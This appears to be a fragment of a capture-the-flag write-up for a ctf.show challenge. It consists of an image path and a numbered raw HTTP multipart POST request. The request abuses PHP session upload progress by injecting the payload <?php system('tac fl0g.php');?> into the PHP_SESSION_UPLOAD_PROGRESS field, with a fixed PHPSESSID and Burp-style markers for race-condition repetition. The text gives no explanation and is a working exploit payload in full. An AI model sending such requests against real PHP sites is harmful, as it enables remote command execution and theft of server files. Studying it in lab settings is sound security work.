 1 POST / HTTP/1.1
2 Host: 2fdf78b8-ded3-49bb-8ebc-1bc7fac6b480.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Referer: http://localhost:3000/session_post.html
9 Content-Type: multipart/form-data; boundary=---------------------------89211792427657
0 Content-Length: 335
1 Connection: close
2 Cookie: PHPSESSID=flag
3
4 -----------------------------89211792427657
5 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
6
7 §123§<?php system('tac fl0g.php');?>
8 -----------------------------89211792427657
9 Content-Disposition: form-data; name="file"; filename=""
0 Content-Type: application/octet-stream
1
2
3 -----------------------------89211792427657--
4